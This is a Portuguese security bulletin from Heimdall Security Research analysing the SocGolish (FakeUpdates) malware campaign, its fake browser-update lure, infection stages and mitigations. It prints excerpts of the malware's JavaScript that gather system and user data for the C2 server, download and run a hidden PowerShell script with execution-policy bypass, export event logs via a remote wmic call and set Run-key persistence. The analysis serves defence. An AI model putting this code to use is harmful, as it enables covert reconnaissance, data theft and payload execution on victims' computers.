# BOLETIM DE SEGURANÇA

# Estudo sobre o malware SocGolish!







Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso Twitter.

## **Heimdall Security Research**



Acesse boletins diários sobre agentes de ameaças, malwares, indicadores de comprometimentos, TTPs e outras informações no site da ISH.

# Boletins de Segurança - Heimdall



 $2|Página$ 



# Sumário





# Lista de Tabelas





# Lista de Figuras





#### <span id="page-5-0"></span>1 SUMÁRIO EXECUTIVO

Atualmente, é perceptível que ataques cibernéticos estão utilizando diversos estágios para fins de ataques cibernéticos, bem como para garantir que não sejam identificados, utilizam de métodos de evasões de defesas e entregas distintas, visando sempre atingir seus objetivos.

Como forma de exemplificação, apresentamos neste boletim a análise de campanha da família de malware SocGolish, a qual foi identificada primeiramente em 2017 e possui forte vínculo de atuação com o grupo criminoso operado na Rússia conhecido como EvilCorp.

O malware utiliza de métodos de entregas diversos, dentre eles apresentação de páginas falsas para o usuário visando fornecer atualizações de navegadores falsas, os quais ao serem executados pelo usuário iniciam toda a cadeia de ataque.

É válido mencionar que ao final dos estágios, após garantia da persistência e comunicação do cibercriminoso, este poderá utilizar o acesso ilícito para concluir seus próximos objetivos, como instalação de stealers (infostealers), backdoors, execução de ransomwares e outros.



#### <span id="page-6-0"></span>2 ANÁLISE E DETALHES DO SOCGOLISH

SocGolish (FakeUpdates) é considerada uma família de malware que aproveita de downloads drive-by-downloads disfarçados de atualizações de software para acesso inicial. De acordo com os relatórios identificados, esta família estaria ligada ao suposto grupo russo de crimes cibernéticos conhecido como "Evil Corp".

Vale salientar que devido os ataques cibernéticos atuais utilizarem diversos estágios, verificações de elegibilidade e rotinas de ofuscação o SocGolish acaba por ser uma das famílias de malwares mais evasivas de defesas até hoje.

O malware foi observado e identificado em 2017 e, existem ausência de detalhes sobre a seleção dos seus alvos, a lógica de evasão e os procedimentos empregados pelos atores de ameaças e a utilização do malware em fases intermediárias das infecções.

O SocGolish geralmente obtém acesso inicial quando um usuário visita um site comprometido e baixa um arquivo malicioso, seja por meio de acesso comum de navegação ou através de recebimento de e-mail de phishing. Caso o navegador da vítima atenda aos requisitos de elegibilidade para a infecção de acordo com a campanha, será apresentado o artefato malicioso para download.

O malware dependente da engenharia social para obter a execução, ludibriando o usuário desavisado para que executem uma carga JavaScript maliciosa. Ao longo dos ataques, o arquivo JavaScript foi identificado entregando um arquivo ZIP disfarçado de atualização do navegador, Adobe Flash ou do Microsoft Teams.

De acordo com as campanhas observadas, o malware poderá ter um segundo estágio, na qual requer que o usuário baixe um arquivo chamado "AutoUpdater.js" ou "Update.js" e, depois de baixar e executar, o terceiro estágio do malware começa sendo então executado uma série de comandos WMI (Instrumentação de Gerenciamento do Windows). Tais chamadas servem para traçar o perfil do sistema para determinar a elegibilidade adicional para cargas adicionais do ataque.

Durante a sua execução, alguns dados são exfiltrados do ativo, dados como: nome do usuário, computador e domínio. Vale salientar que esta fase de reconhecimento é importante para os atores de ameaças para prosseguirem com o implante final a variar de acordo com seus objetivos.



Figura 1 - Diagrama de exemplo de ataque do SocGolish.

<span id="page-7-0"></span>Para fins de melhor entendimento, iremos segmentar os ataques de acordo com os estágios da campanha maliciosa.

1º Estágio: A vítima recebe um e-mail phishing contendo link para site malicioso que hospeda um arquivo JavaScript, sendo baixado e executado.

2º Estágio: O script baixado do 1º estágio irá verificar se a vítima está apta para prosseguir com o ataque e na sequência, após a validação realiza o download de outro arquivo em formato .zip na qual ao ser descompactado,



é apresentado outro arquivo JavaScript malicioso, o qual após a execução, se comunica com o endereço C2.

3º Estágio: O terceiro estágio corresponde ao reconhecimento realizado pelo ator malicioso sobre a infraestrutura da vítima (coleta de dados) para verificar a progressão no ataque, partindo para o 4º estágio.

4° Estágio: Neste o ator malicioso já possui acesso a infraestrutura da vítima e, poderá prosseguir com os seus interesses para o ataque, podendo ser implantado backdoors, infostealers, ransomware, Cobalt Strike e outros.

Alguns exemplos de campanhas identificadas compartilhando arquivos maliciosos de atualizações de navegadores falsas.



*Figura 2 – Link de atualização falsa de navegador para entrega de JS malicioso.*

<span id="page-8-0"></span>

<span id="page-8-1"></span>*Figura 3 – Link de atualização falsa de navegador para entrega de JS malicioso.*





*Figura 4 – Link de atualização falsa de navegador para entrega de .zip malicioso.*

<span id="page-9-0"></span>Um dos comandos utilizados pelo script baixado no terceiro estágio se dá por meio da utilização do "wscript.exe" e por meio do WMIC.

```
"wmic /node:<dominiomalicioso>.remote.host process call create 
'wevtutil epl Security C:\\programdata\\<arquivodeevento>.evtx
/q:Event[System[(EventID=4776)]]
```
Neste caso, o ator recuperou os logs do ID de evento de segurança 4776 para tentar validar credenciais de uma conta.

Vale salientar que para a descoberta de informações, o ator malicioso cria um arquivo ".txt", cujo arquivo permanece armazenado no caminho: **AppData\Local\Temp\**. As informações coletadas pelo ator são:

```
ar userdnsdomain = wsh.ExpandEnvironmentStrings('%userdnsdomain%')
var username = wsh.ExpandEnvironmentStrings('%username%')
var computername = wsh.ExpandEnvironmentStrings('%computername%')
var processor_architecture = 
wsh.ExpandEnvironmentStrings('%processor_architecture%')
var whoami = executeCmdCommand('whoami /all')
req.push(['init_result', '1'])
req.push(['ConsentPromptBehaviorAdmin', ConsentPromptBehaviorAdmin])
req.push(['PromptOnSecureDesktop', PromptOnSecureDesktop])
req.push(['osBuildNumber', osBuildNumber])
req.push(['osCaption', osCaption])
req.push(['whoami', whoami])
req.push(['userdnsdomain', userdnsdomain])
req.push(['username', username])
req.push(['computername', computername])
```


```
req.push(['processor_architecture', processor_architecture])
req.push(['asproduct', ASProduct])
req.push(['processlist', processlist])
req.push(['servicelist', servicelist])
this['eval'](prepareRequest(req))
```
Ou:

```
var req = [];
req.push('b');
req.push('503');
req.push(selfName);
req.push(ComputerName);
req.push(UserName);
req.push(Domain);
req.push(dnsDomain);
req.push(Manufacturer);
req.push(Model);
req.push(BIOS_Version);
req.push(AntiSpywareProduct);
req.push(AntiVirusProduct);
req.push(MACAddress);
req.push(ProcessList);
this['eval'](request(req));
```
Algumas campanhas realizam o download não só de outro JavaScript, mas também em PowerShell, sendo configurado algumas variáveis no sistema para garantir a execução posteriormente:

```
var execFileName = '2b5fdce5.ps1';
var fs = new ActiveXObject("Scripting.FileSystemObject");
var _tempFilePathExec = fs.GetSpecialFolder(2) + "\\" + execFileName;
```
Após, tenta realizar o download do arquivo e executá-lo.

```
try {
     var req = [];
    req.push('d');
    req.push('503');
   var fileContent = request(req);
     var stream = new ActiveXObject('ADODB.Stream');
    stream.Type = 2;
   stream.Charset = "ISO-8859-1";
     stream.Open();
     stream.WriteText(fileContent);
     stream.SaveToFile(_tempFilePathExec, 1);
     stream.Close();
} catch (e) {
     initExeption = 'error number:' + e.number + ' message:' +
```


e.message;

Parte do código que realiza a execução do PowerShell.

```
if (initExeption == '0') {
  try {
    var wsh = new ActiveXObject("WScript.Shell");
    runFileResult = wsh.Run('powershell -ep bypass -windowstyle hidden 
-f " ' + tempFilePathExec + ' " ', 0); } catch (e) {
    runFileExeption += 'error number:' + e.number + ' message:' + 
e.message;
```
E por fim, executar a parte final no JavaScript para garantir a backdoor:

```
var req = [];
req.push('c');
req.push('503');
req.push(_tempFilePathExec);
req.push(runFileResult);
req.push(initExeption);
req.push(runFileExeption);
this['eval'](request(req));
```
Para persistências, foram observadas a modificação da chave de registro do Windows para garantir a persistência:

HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run

Portanto, podemos perceber que a campanha do SocGolish necessita de validação em todos os estágios, considerando que só irão realizar o ataque ou prosseguir com os estágios se a vítima estiver elegível, bem como a utilização de diversos comandos para fins de download de próximos estágios e persistências por meio de alterações de chaves de registros.



# <span id="page-12-0"></span>3 TTPs-MITRE ATT&CK







<span id="page-13-0"></span>Tabela 1 - Tabela MITRE ATT&CK.



#### <span id="page-14-0"></span>4 RECOMENDAÇÕES

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido malware, como por exemplo:

- Mantenha o software atualizado: Mantenha seu sistema operacional, navegadores, plugins e aplicativos sempre atualizados.
- Tenha um bom antivírus/antimalware: Utilize um software antivírus confiável e mantenha-o atualizado
- Desconfie de e-mails e mensagens suspeitas: Não clique em links ou baixe anexos de e-mails ou mensagens de remetentes desconhecidos ou suspeitos.
- Verifique a autenticidade dos remetentes: Antes de clicar em links ou baixar anexos, verifique o endereço de e-mail do remetente.
- · Não confie apenas na extensão do arquivo: Arquivos com extensões inofensivas (como .txt, .js, .zip, .iso, .exe ou .jpg) podem ser maliciosos.
- · Desative a execução automática de scripts: Configure seu navegador para bloquear a execução automática de scripts em sites não confiáveis.
- · Use extensões de navegador de segurança: Considere instalar extensões de segurança que ajudam a detectar e bloquear sites maliciosos.
- · Ative a verificação de links em tempo real: Alguns antivírus oferecem funcionalidades que verificam os links que você clica em tempo real para garantir que sejam seguros.
- · Utilize uma solução de e-mail segura: Se possível, use um provedor de e-mail que tenha recursos de segurança avançados para filtrar e-mails maliciosos.
- · Mantenha backups regulares: Mantenha cópias de segurança de seus dados importantes em locais seguros e atualize-as reqularmente.

